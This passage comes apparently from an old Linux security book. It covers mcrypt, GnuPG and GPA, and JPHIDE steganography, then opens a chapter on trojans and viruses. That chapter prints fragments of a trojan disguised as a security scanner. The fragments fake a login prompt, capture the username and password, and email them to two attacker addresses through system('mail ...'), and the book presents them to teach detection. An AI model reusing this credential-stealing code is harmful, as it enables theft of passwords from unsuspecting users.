| -F                     | Uses input from STDIN rather than a file. This enables you to encrypt a data stream.                                                               |
| - Z                    | Zips the file before encryption. This results in smaller files with an extra level of protection.                                                  |
| - p                    | Like the previous option, only using bzip2.                                                                                                    |
| - d                    | Decrypt mode.                                                                                                    |
| help                   | Displays a help screen.                                                                                                    |
| - b                    | Bare encryption. Does not include CRC or information about the encryption scheme used.                                                             |
| - q                    | Nonverbose output.                                                                                                    |
| - u                    | Deletes the input file after encryption. mcrypt takes the extra step of overwriting the previous file with zeros to remove any chance of recovery. |
| -k                     | Specifies the key phrase on the command-line rather than being prompted interactively. Useful when encoding a stream or using mcrypt in a script.  |
| -f                     | Uses a file for the key phrase.                                                                                                    |
| -a                     | Specifies the algorithm to use for the encryption.                                                                                                 |

When you use mcrypt, you should seriously consider using the -b "bare" option. By default, the software encodes a CRC with the data, making it very easy to tell whether a given key is correct. In the last chapter, when we were hacking passwords, it was very simple to check whether the password was correct—the decoded password, if decrypted correctly, is identical to the key used to decrypt it.

In the case of an encrypted file, it becomes much more difficult to determine whether the file has been decrypted correctly because the key is not related to the contents. In the default mode of operation, however, mcrypt saves a CRC with the file. When trying to decrypt using an invalid key, an error message is produced. Using the -b option prevents this information from being stored with the file. As a result, the decryption will appear to work, but the results will be unusable:

```
6
```

[root@pointy testfiles]# more testfile.txt
This is a test file.
It contains absolutely nothing of interest :)

Encrypt the file normally:

 $[\verb|root@pointy| testfiles] \# \verb|mcrypt| -b | testfile.txt|$ 

File: testfile.txt

Enter the passphrase (maximum of 512 characters)

Please use a combination of upper and lower case letters and numbers.

Enter passphrase: mypass Re-Enter passphrase: mypass File testfile.txt was encrypted.

Then try decrypting using a password that's different:

[root@pointy testfiles]# mcrypt -b -d testfile.txt.enc

File: testfile.txt.enc Enter passphrase: mynewpass File testfile.txt.enc was decrypted.

The file appears to be decrypted, but what does it look like?

```
[root@pointy testfiles]# more testfile.txt
VŸ¥1Ìt,V ¶ !M ^ SÅ8yÙ t'‰ TX" -vܱN?÷ßB.A çßÅŒ®j
```

Nothing but garbage! This is the type of behavior that is preferable. To successfully decrypt a file by guessing the key, a person (or, more likely, an automated utility) needs to analyze the contents of the file after each decryption attempt and determine whether the results are valid. Not impossible, but certainly more difficult.

Different levels of security are available by using the different algorithms, specified with the -a option. Table 6.2 shows the key size that is used with each algorithm. Although many factors come into play, a good rule of thumb is the larger the key, the more effective (and time-consuming) the encryption.

**TABLE 6.2** The Encryption Options and Corresponding Key Sizes

| Blowfish-448 44 |    |
|-----------------|----|
|                 | 48 |
| Blowfish-256 25 | 56 |
| Blowfish-192    | 92 |
| Blowfish-128    | 28 |
| Twofish-128     | 28 |
| Twofish-192     | 92 |

Part II

 TABLE 6.2
 Continued

| Algorithm    | Key Size (in Bits) |
|--------------|--------------------|
| Twofish-256  | 256                |
| DES          | 56                 |
| DES-COMPAT   | 56                 |
| 3DES         | 168                |
| 3-WAY        | 96                 |
| GOST         | 256                |
| RC2-128      | 128                |
| RC2-256      | 256                |
| RC2-1024     | 1024               |
| RC6-128      | 128                |
| RC6-192      | 192                |
| RC6-256      | 256                |
| RIJNDAEL-128 | 128                |
| RIJNDAEL-192 | 192                |
| RIJNDAEL-256 | 256                |
| SERPENT-128  | 128                |
| SERPENT-192  | 192                |
| SERPENT-256  | 256                |
| IDEA         | 128                |
| SAFER-SK64   | 64                 |
| SAFER-SK128  | 128                |
| SAFER+       | 256                |
| CAST-128     | 128                |
| CAST-256     | 256                |
| LOKI97       | 256                |
| xTEA         | 128                |
| RC4          | 1024               |

Using a command-line utility is a quick and easy way to encrypt files. It doesn't, however, provide the convenience of a graphical interface or public key protection. To get those features, you should use Linux's PGP distribution. That is what we'll look at now.

DATA ATTACKS

# **GnuPG:** Installing and Using a Public Key Encryption Utility

GnuPG is an open-source implementation of the PGP software offered by PGP Security. Although there is an official PGP distribution for Linux, GnuPG has been embraced by the Linux community, is compatible with PGP, and offers additional features not found in the official distribution.

GnuPG is, at its base level, a command-line utility. There have been several graphical front-ends produced, however, that bring the convenience of world-class encryption to your favorite Linux desktop environment.

The first step in using GnuPG is getting it. The distribution site is located at http://www.gnupg.org/. As with most recent Linux releases, the software is available in both source and binary package format. As you've seen with mcrypt, compiling the software is extremely simple.

After downloading the latest distribution, decompress and unarchive it:

```
[jray@pointy gnupg]$ ls
gnupg-1.0.4.tar.gz
[jray@pointy gnupg]$ tar zxf gnupg-1.0.4.tar.gz
Next, configure the software for compilation:
[jray@pointy gnupg]$ ./configure
creating cache ./config.cache
checking host system type... i586-pc-linux-gnu
checking target system type... i586-pc-linux-gnu
checking build system type... i586-pc-linux-gnu
checking for a BSD compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking whether make sets ${MAKE}... yes
checking for working aclocal... found
checking for working autoconf... found
Finally, compile and install the software:
[root@pointy gnupg-1.0.4]# make install
Making install in intl
make[1]: Entering directory '/home/jray/gnupg/gnupg-1.0.4/intl'
if test "gnupg" = "gettext" \
  && test '' = 'intl-compat.o'; then \
 if test -r scripts/mkinstalldirs; then \
    scripts/mkinstalldirs /usr/local/lib /usr/local/include; \
 else \
```

```
../mkinstalldirs /usr/local/lib /usr/local/include; \
fi; \
...
```

#### Note

During the final editing of this chapter, a new patch for GnuPG became available. Often patches are released to fix small problems that do not warrant creating an entirely new software distribution. To apply a patch, simply download the patch file (usually distributed with a .diff extension), and apply it at the root level of the source code distribution using patch < <pre>cpatchfile.diff>. After applying, you can follow the same compilation procedure as usual.

After GnuPG is compiled and installed, it should be ready for use. The program that provides the primary interface to the encryption engine is gpg. To encrypt information, you first need to generate a public and private key, also known as a *keypair*. You use the --gen-key to option to perform this function.

#### Note

The first time you run gpg, the software will create several files in your home directory. After this is completed, you'll need to rerun the software with the key generation option.

## **Generating a Keypair**

During the key generation phase, you'll be asked for a few pieces of information. This will be used to generate your public and private keys. When prompted for the key-type, the default should be fine. If you're interested in the purpose of the other key types, please consult the GnuPG documentation. The online user guide could fill a book of its own. You should look upon this as merely a primer into the basic use of GPG.

```
[jray@pointy gnupg-1.0.4]$ gpg --gen-key
gpg (GnuPG) 1.0.1; Copyright (C) 1999 Free Software Foundation, Inc.
This program comes with ABSOLUTELY NO WARRANTY.
This is free software, and you are welcome to redistribute it
under certain conditions. See the file COPYING for details.

Please select what kind of key you want:
    (1) DSA and ElGamal (default)
    (2) DSA (sign only)
    (4) ElGamal (sign and encrypt)
Your selection? 1
```

If you've chosen the default, the next prompt will be for the size of the keypair that is used for encrypting your data. The larger the key, the more secure the encryption will be from bruteforce attack. GnuPG does not allow key sizes of less than 768 bits.

```
DSA keypair will have 1024 bits.
About to generate a new ELG-E keypair.
              minimum keysize is 768 bits
              default keysize is 1024 bits
    highest suggested keysize is 2048 bits
What keysize do you want? (1024) 768
Requested keysize is 768 bits
```

To expire the key after a certain length of time, choose the appropriate lifetime in the next step. Most users will probably be fine using a key that does not expire.

```
Please specify how long the key should be valid.
         0 = key does not expire
      <n> = key expires in n days
      <n>w = key expires in n weeks
      < n > m = key expires in n months
      <n>y = key expires in n years
Key is valid for? (0)
Key does not expire at all
Is this correct (y/n)? y
```

Provide the appropriate identification information so that GPG can generate a unique user ID for your key. Public key servers need this information to track your keys, if uploaded. You'll also need to enter a password that will be used to protect your private key.

You need a User-ID to identify your key; the software constructs the user id from Real Name, Comment and Email Address in this form:

"Heinrich Heine (Der Dichter) <heinrichh@duesseldorf.de>"

```
Real name: John Ray
Email address: johnray@mac.com
Comment:
You selected this USER-ID:
    "John Ray <johnray@mac.com>"
```

Change (N)ame, (C)omment, (E)mail or (O)kay/(Q)uit? o You need a Passphrase to protect your secret key.

In the final setup step, the keypair will be generated. You'll need to bang away on the keyboard or move your mouse around a bit in order for an appropriately random value to be chosen.

We need to generate a lot of random bytes. It is a good idea to perform some other action (type on the keyboard, move the mouse, utilize the

6

public and secret key created and signed.

Your public and private keys are now ready to be used!

## **Using Your Keychain**

In order to use GPG when communicating with other people, you must send them a copy of your public key, and keep a copy of *their* public key so that you can encrypt and send information to them. A keychain facility is provided to make this process easier. To list the keys that are currently contained on your keychain, use --list-keys:

```
[jray@pointy jray]$ gpg --list-keys
/home/jray/.gnupg/pubring.gpg
_____
pub 1024D/5C4BB06B 2001-01-18 John Ray <johnray@mac.com>
sub 768g/E9884420 2001-01-18
```

## **Exporting Keys**

As you can see, there is really only one key available: my own. The second entry is a subordinate key that is used internally. To display your public key, you use the -armor and --export options. By default, the key will be exported in a binary format—the armor option creates a plain-text version of the key that can easily be attached to e-mail messages, Web pages, and so on. To specify the key that is being exported, you must also supply the e-mail address or user ID that was stored with the key.

```
[jray@pointy jray]$ gpg -armor --export johnray@mac.com
----BEGIN PGP PUBLIC KEY BLOCK----
Version: GnuPG v1.0.1 (GNU/Linux)
Comment: For info see http://www.gnupg.org
```

mQGiBDpmQqwRBADS618+U8nIHKv3j30iE7y1xWYwe/P0bfoSWvFJvGlBF8YBfySNI3vQZLHLd0jH6MddOdDUW9rjpG49B3eVBpXaiOQ2z61hmgNxQccNQsuCtuhUjfJeItkEyiUSYpYHrqHPU5Cy/qgqjtdYfQKBKI967Gw8vmaA5MnBUCudqHdp+wCgoK2XawN5oIccRQd0u4+0heS1fxED/3QjoV/vG1DvA15vIOnoWunNyDylMIntqvvhNeRR

6

DATA ATTACKS

o3vhLdKf0nGxLuJQhyCTtRbYtRmhiWQPjSozGb0NMXWRacDusNdB9hYF25o6CuYI
NHiOC7QA9ajKmJWVPD3SvSQ1AzU4FObPbuzxLvY8hOfSASeVDTSZcjW5HiXM7qPj
t4enBADGQ1Q/oMAvegVYpjia5H2RyUIn1jCnvBHyelA37Ewa/NmgCrczq2MwZoKg
EI7nSkdo35eGHdh0g/HYNaBWPbMNn+EzUBeJy2hzfbEqA0hp8Yvb6+pz4iCrbn1+
6itSrR1VJstVhQgMY7+gdhOmaUzQr5U9BwVUkXRW4hfoNQEHcLQaSm9obiBSYXkg
PGpvaG5yYXlAbWFjLmNvbT6IVgQTEQIAFgUCOmZCrAQLCgQDAxUDAgMWAgECF4AA
CgkQdqWbWFxLsGud3wCfRNaa3MgonvawhW0P8YUQt1ZPkj0AniYmjrwowLdIJPLe
nvu6ZsB/L+jruM0EOmZCtxADAPqr0mEaOs09HXmhgMOPd5tL4QxfHq0OQPPWBDPb
Ge8Ka0kzC8YXK3cCn1KHcjnj07sBzqrHqRwIX5BU9GRM00/bJ6R061AlNK0cbCst
tXz9ML7mDhyZEQiH5OGNgkzQDwADBQL8DzfSlFkJLg1du8gHgvCfLmQfqxq8+0P8
XFwku3sjTGZ6zHukfNUjFr5IJCCNe7BGVvZCmF4U7/RBr2i+JCEhl7JiCMLaxhr7
68JPFH3q/Vhu6/r2FQynBiWG1E/+nfSdiEYEGBECAAYFAjpmQrcACgkQdqWbWFxL
sGv0swCeNIg0lvj53J1Xs3w4TtYH3iWJJqUAnj/K/5FlQI7qi4p9w/524EqbhK+M
=8Euc

```
----END PGP PUBLIC KEY BLOCK-----
```

Attach this key in correspondence to anyone who should be capable of sending you encrypted messages. Remember, this key isn't for your use when encrypting data to others, and you'll need their public keys in order to send them encoded information.

## **Importing Public Keys**

To store a public key on your keychain, you must first find the key and save it to a file in your account. This can be as simple as copying the key from an e-mail message and storing it in a text file. For example, I copied a public key into the file guyskey.gpg. Using the --import keyword, I can add this key to my keychain:

```
[jray@pointy jray]$ gpg --import guyskey.gpg
gpg: key B78F48D9: public key imported
gpg: /home/jray/.gnupg/trustdb.gpg: trustdb created
gpg: Total number processed: 1
gpg: imported: 1
```

After importing, you should list your keys to verify that the new key has been added:

```
[jray@pointy jray]$ gpg --list-keys
/home/jray/.gnupg/pubring.gpg
......
pub 1024D/5C4BB06B 2001-01-18 John Ray <johnray@mac.com>
sub 768g/E9884420 2001-01-18

pub 1024D/B78F48D9 1997-10-05 Tom Wellington <wellington@t-online.com>
uid Tom Wellington <tw@expert.com>
uid Tom Wellington <wellington@geocities.com>
uid Wellington <wellington@distress.com>
sub 2048g/B18BDA3B 1997-10-05
```

## **Encrypting and Decrypting Documents**

To test the encryption and decryption process, you can use your own public key to encrypt and decrypt one of your own files. The encryption process is very straightforward. Again, you'll need an e-mail address or user ID to specificy the public key used for the encryption.

For example, assume that I want to encrypt the file readme.txt using my own key, identified with my address johnray@mac.com, and output the file in readme.gpg. To do this, I'd use a command in the format gpg --output outputfile --encrypt --recipient public-key-id inputfile.

Rather silently, the readme.gpg file is created. A quick inspection of the file reveals no human-readable information—the encryption was successful.

To reverse the process, you use gpg with the syntax gpg --output *outputfile* --decrypt *inputfile*. You will be asked for the passphrase that unlocks your private key. For example:

```
[jray@pointy jray]$ gpg --output readme.good --decrypt readme.gpg
```

```
You need a passphrase to unlock the secret key for user: "John Ray <johnray@mac.com>"
768-bit ELG-E key, ID E9884420, created 2001-01-18 (main key ID 5C4BB06B)
```

If all goes well, the unencrypted file is saved in the output filename specified. This same technique can be used to encrypt files for other people—but be sure that you use the appropriate public key. If you encrypt a file using the public key of someone other than the intended recipient, it will be useless to them.

There are many other functions and options that can be accessed from within GPG, but this should be enough to get you started using secure communications. Read the online documentation if you are interested in the advanced functions offered by the software.

## Adding a GUI to GnuPG

If you're used to a Linux desktop environment for carrying out day-to-day tasks, never fear—there is a plethora of options that can be installed on top of GnuPG. A complete list of the frontend software available is located at http://www.gnupg.org/frontends.html. The package that we'll look at today is GPA—the Gnu Privacy Assistant.

The GPA is based on the GTK, so you will need to have the GIMP Toolkit installed before proceeding (if you have GNOME on your system, you'll be fine). If you've used the official PGP distribution on other platforms (Windows/Mac OS), you'll be very comfortable with GPA's interface. Go ahead and download the source code from http://www.gnupg.org/qpa.html now.

6

As with the other packages you've installed, follow the same basic steps: unarchive, configure, compile/install.

```
DATA ATTACKS
```

```
[jray@pointy gpa]$ tar zxf gpa-0.3.1.tar.gz
[jray@pointy gpa]$ ls
gpa-0.3.1 gpa-0.3.1.tar.gz
Next, configure:
[jray@pointy gpa]$ ./configure
creating cache ./config.cache
checking for a BSD compatible install... /usr/bin/install -c
checking whether build environment is sane... yes
checking whether make sets ${MAKE}... yes
checking for working aclocal... found
checking for working autoconf... found
checking for working automake... found
checking for working autoheader... found
Last, make and install:
[root@pointy gpa-0.3.1]# make install
Making install in intl
make[1]: Entering directory '/home/jray/gpa/gpa-0.3.1/intl'
if test "gpa" = "gettext" \
   && test '' = 'intl-compat.o'; then \
  if test -r ./mkinstalldirs; then \
    ./mkinstalldirs /usr/local/lib /usr/local/include; \
```

The GPA software can be started from your desktop menu system, or by typing gpa within an X Window terminal session. The initial GPA screen is shown in Figure 6.1.

From the toolbar, you can control the basic functions of your GPA software:

Open—Choose files that you can encrypt or decrypt. As you choose files, they are listed in the content area of the main window.

Sign—Signs a file so that its authenticity can be verified. This does *not* encrypt the file.

Encrypt—Encrypts the file using a specified public key (or keys).

Decrypt—Decrypts an encrypted file using a private key.

Keyring—Manage keys on your keychain.

Because the GPA software is nothing more than a front-end to GPG, all the keys that you add from the command line are immediately accessible from within the GUI.

Let's walk through a simple encryption and decryption procedure. This should give you an idea of how easy it is to use GPA.



FIGURE 6.1
The GPA toolbar handles most of your basic tasks.

## **Encrypting Files Using GPA**

To encrypt a file, click the Open button and choose the file that you'd like to work with. It will then be added to the file listing in the main window.

Next, click the filename in the listing that you'd like to encrypt, and then click the Encrypt button. You'll be prompted for the keys that you want to use during the encryption process. This is depicted in Figure 6.2.

You can choose to add multiple recipients' keys, and to use armor encoding to save the file for plain text transfers. Additionally, you can choose to sign the encrypted file with a digital signature to verify its origin.

Although all these functions are available from the command line as well, it isn't nearly as convenient as from within GPA.

## **Decrypting Files Using GPA**

Decryption is just as simple as encryption—even easier, in fact. Make sure that the file you want to decrypt is shown in the file listing, as with the encryption process. Click Decrypt.

As shown in Figure 6.3, you will be prompted for the password to unlock your private key. After you supply the appropriate password, your private key is unlocked and the file is decoded.



FIGURE 6.2

Choose the keys that you want to use during encryption.



FIGURE 6.3
Enter your password to unlock the private key.

6

Data Attacks

#### Note

The password to *unlock* your private key is *not* your private key! Using a third key to decrypt your private key supplies an extra level of protection. Otherwise, your private key would be left sitting unencrypted in your account.

GPA provides the ease of use that is missing from the command-line GnuPG, and it is under active development, so you can be sure that it isn't a dead-end piece of software. (Some of the other front-ends are a bit, shall we say, questionable, in terms of stability, effectiveness, and overall usefulness.)

# Steganography—Time for Something Completely Different

The final encryption technique that we'll look at in this chapter is unusual, but definitely worth a look. *Steganography* is the science of hiding communication information in places that conceal its existence. This doesn't necessarily mean that the data is difficult to decrypt, but to do so, you've got to find it first!

The phrase *security through obscurity* isn't one on which you should base your entire organization's protection regimen. It is, however, pretty effective when potential intruders have no real idea what they're looking for.

For example, remember the file that contained all sorts of useful personal information about me?

```
[jray@pointy jray]$ more readme.txt
My bank account number is 34291 123913 11
My credit card number is 2342 3323 2211 2321
The combination of my lock box is 49-3-35
The answer to the ultimate question is 7*6.
```

What does it have in common with the lovely image of my dog Maddy, shown in Figure 6.4?

Would you believe that the text file has been encoded into the image? It has, and it can readily be retrieved with a password and special decoder software. This is the type of encryption and data hiding that makes up steganography.

The program that encoded this image is called JPHIDE and can be used to encrypt small (35KB) files without making noticeable changes to the original JPEG.



6

DATA ATTACKS

**FIGURE 6.4**What does an image have to do with a text file of sensitive information?

## Installing and Using JPHIDE/JPSEEK

To install and use the JPEG hide/seek software (JPHS for short), you'll first need the libjpeg-6a source code. This package can be downloaded from ftp://ftp.riken.go.jp/pub/tex-archive/support/ghostscript/3rdparty/. Unfortunately, the official distribution site has an upgraded version of libjpeg that does not compile directly with JPHS—you might want to see whether you can find a better source of the software elsewhere.

After downloading, follow the usual steps, with one small exception: Do not install the library on your system.

- 1. Unarchive with tar zxf jpegsrc.v6a.tar.gz.
- 2. Configure the distribution with ./configure.
- 3. Finally, compile by simply typing make within the source directory.

After the libjpeg library has been prepared, you should download the JPHIDE/JPSEEK source code into the same directory as the libjpeg source. You can retrieve it from http://linux01.gwdg.de/~alatham/stego.html.

Again, unarchive the software using tar zxf filename. Now, you'll need to patch the lib-jpeg Makefile with a patch contained within the JPHS distribution with patch < Makefile.patch:

```
[root@pointy jpeg-6a]# patch < Makefile.patch
patching file 'Makefile'</pre>
```

Finally, use make to compile the two command-line utilities.

```
[root@pointy jpeg-6a]# make
gcc -0 -I. -c -o jphide.o jphide.c
gcc -c -o bf-i386.o bf-i386.S
gcc -o jphide jphide.o bf-i386.o libjpeg.a
gcc -0 -I. -c -o jpseek.o jpseek.c
gcc -o jpseek jpseek.o bf-i386.o libjpeg.a
```

You can copy the files jphide and jpseek wherever you'd like, such as /usr/local/bin. You're ready to hide your data where no one will ever look—your image files.

### JPHIDE: Hiding Information in a JPEG Image

To hide information within an image, you need two things: a text file containing the information that you want to hide and a source JPEG image that will be used as the base for the encryption. The syntax for using JPHIDE is jphide <code>inputjpeg outputjpeg filetohide</code>. You'll be asked to enter a password to encrypt the information before it is encoded in the image.

```
[jray@pointy jray]$ jphide maddy.jpg maddyspecial.jpg readme.txt
jphide, version 0.3 (c) 1998 Allan Latham <alatham@flexsys-group.com>
This is licenced software but no charge is made for its use.
NO WARRANTY whatsoever is offered with this product.
NO LIABILITY whatsoever is accepted for its use.
You are using this entirely at your OWN RISK.
See the GNU Public Licence for full details.
```

#### Passphrase: Re-enter :

#### Note

If JPHIDE detects that the image will be modified to the point that suspicious artifacts will be present, it will not encode the image. The JPHS software was written to be extremely discreet and will not compromise its own security process.

DATA ATTACKS

### JPSEEK: Retrieving Data from a JPEG Image

If you've encoded information into a picture and want to retrieve it back into a usable format, you can use JPSEEK to reverse the process. The command jpseek encodedipeg decodeoutput will take an input image and save the decoded data into the specified output file. You'll need to repeat the password that was used in the encoding process.

[jray@pointy jray]\$ jpseek maddyspecial.jpg fixeddata.txt

jpseek, version 0.3 (c) 1998 Allan Latham <alatham@flexsys-group.com>

This is licenced software but no charge is made for its use. NO WARRANTY whatsoever is offered with this product. NO LIABILITY whatsoever is accepted for its use. You are using this entirely at your OWN RISK. See the GNU Public Licence for full details.

#### Passphrase:

[jray@pointy jray]\$ more fixeddata.txt My bank account number is 34291 123913 11 My credit card number is 2342 3323 2211 2321 The combination of my lock box is 49-3-35 The answer to the ultimate question is 7\*6.

Amazingly, the original file is re-created! This form of encryption is both useful and interesting, especially when you consider all the different forms that steganography can take. Encoding data into images is just the beginning. Software also exists to hide information within

GIF color tables

MP3 files

Mandelbrot fractals

English text

Several other file types

If you're interested in learning more about the available steganography software for Linux, visit http://uk1.munitions.net/dolphin.cgi?action=render&category=06 for links to many available packages.

## Additional Resources

There are literally thousands of encryption resources available on the Internet, here are a few that might be of use to you if you'd like to explore encryption as a means of providing security on your Linux system.

**Transparent Cryptographic File System (TCFS)**—Rather than encrypting a specific file on your system, why not encrypt *everything*? The TCFS acts as a standard Linux file system and allows you to store files and operate the system normally. As files are stored, however, they are automatically encrypted. This provides protection against the theft of an entire computer or drive that contains sensitive information. You can download the TCFS from http://tcfs.dia.unisa.it/.

**Munitions**—The Munitions Web site should be the starting place for anyone wanting to find and download cryptography software for Linux. Everything from steganography to file system encryption is covered. Check it out at http://munitions.polkaroo.net/.

**Disk Encryption**—A summary of the available full-disk encryption techniques for Linux. If you're not sure of what you're looking for, this page offers an excellent summary of the potential options: http://drt.ailis.de/crypto/linux-disk.html.

**Cryptography Conference Papers Online**—If you'd like to learn more about the development of modern cryptography systems, the cryptography.com Web site provides online access to extensive conference information and white papers. Access the site at http://www.cryptography.com/resources/papers/index.html.

**Overwrite**—When deleting a file from magnetic media, only the file descriptor is removed—the data is still available on the machine. To prevent the information from being read, you can use a utility such as Overwrite to completely cover the existing information so that recovery is impossible. You can download Overwrite from http://www.kyuzz.org/antirez/overwrite.html.

## **Summary**

If information security is important to you or your organization, you should consider using a form of data encryption on your system. The chance of someone hacking your network is better than you might think. If your front-line system security is broken, data encryption provides the only other means of keeping intruders from making off with the information stored on your machine.

Simple encryption can be accomplished with a symmetric/private key cipher, whereas public key algorithms offer a more robust means of communicating securely. It is important for you to assess the implications posed by a third party accessing your data and plan accordingly.

## **Linux Network Security**



## IN THIS PART

- 7 Malicious Code 221
- 8 Sniffers and Electronic Eavesdropping 251
- 9 Scanners 281
- 10 Spoofing *325*

## **Malicious Code**

CHAPTER

7

This chapter examines one of the more insidious threats to your system security: *malicious code*.

## What Is Malicious Code?

Malicious code is

- Unauthorized code (contained within a legitimate program) that performs functions unknown to (and probably unwanted by) the user
- A legitimate program that has been altered by the placement of unauthorized code within it that performs functions unknown (and probably unwanted)
- Any program that appears to perform a desirable and necessary function, but that (because of unauthorized code within it) performs functions unknown to (and probably unwanted by) the user
- Unauthorized code designed to conceal itself and destroy your data

Many different kinds of malicious code exist, but the following are the two most common kinds:

- Trojans
- Viruses

Let's briefly look at each now.

## What Is a Trojan?

A *trojan* (also called a *trojan horse*) is any program (often legitimate but sometimes not) that has been altered by a malicious programmer. During the alteration process, the malicious programmer inserts additional code that will perform a hidden and unauthorized function. (For example, imagine an attacker replacing /bin/login with a new /bin/login that has been modified to capture and record passwords into a hidden file.)

Trojans can crop up anywhere, but they don't spontaneously appear on your system, nor can they propagate without human intervention. Instead, humans must physically deliver them to your system via portable media or a network connection.

For this reason, you should always be wary of software you download from the Internet. Except in rare cases (discussed later in this chapter), you almost never have suitable means to verify that software is safe until *after* you've downloaded it (and sometimes, not even then).

Even purportedly official software distributions can sometimes carry trojans. For example:

• In January 1999, someone distributed a Microsoft Internet Explorer upgrade trojan via email. Victims inadvertently ran the attached executable, which in turn installed the trojan.

CHAPTER 7

7

- Also in January 1999, someone distributed a trojaned TCP Wrappers package. (TCP Wrappers is a toolkit that provides network access control.)
- In 1995, a Temple University student trojaned precompiled SATAN 1.0 binaries. (SATAN or System Administrator's Tool for Analyzing Networks is a popular network security scanner. Learn more in Chapter 9, "Scanners.")

Trojans represent high risk for several reasons:

- They run surreptitiously, cloaked in legitimate PIDs. Most trojan authors write their tools as replacements for common, must-have system utilities. They do so making two assumptions: a) you won't move their trojan or delete it; and b) you won't be alarmed to see it as a running process. (For example, you wouldn't think it was odd that httpd was running on your Web host.)
- Unless you take precautionary steps immediately after installation, trojans are difficult to detect. Most trojans are compiled binaries (not shell, TCL, Python, or Perl scripts) and, therefore, you cannot readily examine their source.

Trojan writing techniques vary. Some authors write code that outwardly performs seemingly normal functions but otherwise disables or replaces legitimate utilities. A good example is login trojan.c, a trojan that emulates /bin/login.login trojan.c outwardly behaves precisely like login. Internally, however, it writes passwords to a file for later perusal. Check it out at http://packetstorm.securify.com/Exploit Code Archive/login trojan.c.

Such trojans are useful for only a very short time because they replace or incapacitate a real system utility. System administrators quickly discover the presence of such trojans, not through investigative techniques, but simply because the original utility's function is now absent.

Other trojan authors take a different approach. Rather than replacing or emulating a known utility, they'll offer precompiled software as a legitimate tool that most users would want. A good example is Intruder 1.02 from THeGZa and members of #coderspc, which masquerades as a system security scanner. System security scanners automatically probe your system for security holes and configuration problems. To learn more, please see Chapter 9.

First, Intruder checks the UID of the person running the software. If the user isn't root, why bother?

```
/* if(getuid() !=0) //make sure were root
    printf("you are not root, you cannot run this program,
            please su to root\n");
    exit(-1);
    } */
```

```
Intruder then simulates activity using sleep():
printf("Searching for local ftpd bugs.\n");
void pimpthem()
{
  printf("\n");
  printf(".\n");
  sleep( 1 );
  printf(".\n");
  sleep( 1 );
  printf(".\n");
  sleep( 1 );
Next, it simulates a segmentation fault:
printf("found buffer overide bug iSegmentation Fault (core dumped)\n");
  sleep( 1 );
  system("clear");
Next, it presents a fake login procedure:
void fakelogin()
   char *input1[10]={0};
   char input[10];
   char var[80] = \{0\};
   char buffer[80] = \{0\};
   FILE *fp;
   FILE *file;
   char hostname[80]={0};
   FILE *hostnamefile;
   fp = popen("cat /etc/issue.net", "r");
   fread(var, 80, 1, fp);
   printf("\n");
   printf("%s",var);
   printf("\n");
   hostnamefile=fopen("/etc/HOSTNAME","r");
   fread(hostname,78,1,hostnamefile);
   scanend(hostname);
   printf("%s login: ",hostname);
   gets(input);
   *input1=getpass("Password: ");
   printf("\n");
```

7

After the information is collected, it is stored in a local file:

```
strcpy(loginfake.id, input);
   strcpy(loginfake.password, *input1);

file = fopen("mirror.txt","w");
   fprintf(file, "username:%s\npassword:%s\nUID:%i",loginfake.

id,loginfake.password,getuid());
   fclose(file);
```

Finally, the file with the password information is e-mailed to a previously specified address:

```
void emailus()
{
   char guilly[] = "gchamber@videotron.ca";
   char thegza[] = "yacoubi@ibm.net";
   char *foo;
   char *poo;

   foo=(char *)malloc(4096);
   sprintf(foo, "mail %s < mirror.txt",guilly);
   poo=(char *)malloc(4096);
   sprintf(poo, "mail %s < mirror.txt",thegza);
   system(foo);
   system(poo);
}</pre>
```

#### Note

Get Intruder at http://packetstorm.securify.com/Exploit\_Code\_Archive/intruderf.c.

As you'll read later in this chapter, trojan detection generally involves uncovering suspicious changes in files on your drive. In cases like Intruder, though, you have to take different steps. One quick way to uncover Intruder-like utilities is to examine their code in an editor or debugger, or review the raw machine code. For example, if you grepped Intruder for the string iSegmentation Fault, you would immediately realize that something was amiss. Here, a supposedly dynamically created error message appears in its entirety in the program's code.

Sometimes a trojan isn't a malicious program at all, but rather a security tool. One good example is Shawn F. Mckay's suTrojan, a bogus su designed to catch unauthorized users logging in as root. Mckay threw in everything, including routines that simulate delay and write normal log messages to syslog. In every way, the program acts and leaves trails as though it were a normal su. Meanwhile, it e-mails you to report the intrusion attempt. Check out suTrojan at http://packetstorm.securify.com/Exploit\_Code\_Archive/suTrojan.c.

Another interesting innovation in this vein is FakeBO, a tool that emulates a server that has been trojaned by BackOrifice (BO). (BackOrifice, now in release BO2K, is a remote control/administration program for Windows 95/98 systems. In the wrong hands, it can be used as a powerful trojan. Find it at http://www.bo2k.com/. FakeBO simulates BO running on your box, and monitors and records the attacks that result. Check out FakeBO at http://cvs.linux.hr/fakebo/fakebodl.html.

#### Viruses

Computer viruses fall into two major categories:

- Programs designed to infect, alter, or overwrite your boot sector or master boot record
- Programs designed to attach malicious code to files on the target

File viruses are more common and varied than boot sector viruses and have traditionally posed a greater threat to network communities, chiefly because of how they spread.

During attachment, the virus' original code is appended to victim files. This procedure is called *infection*. When a file is infected, it is generally converted from an ordinary file to a *carrier*.

From that point on, the infected file can infect still other files. This process is called *replication*. Through replication, viruses can spread themselves across a hard disk drive, achieving systemic infection. There is often little or no warning before such systemic infection takes hold, and by then, it might be too late to save damaged data.

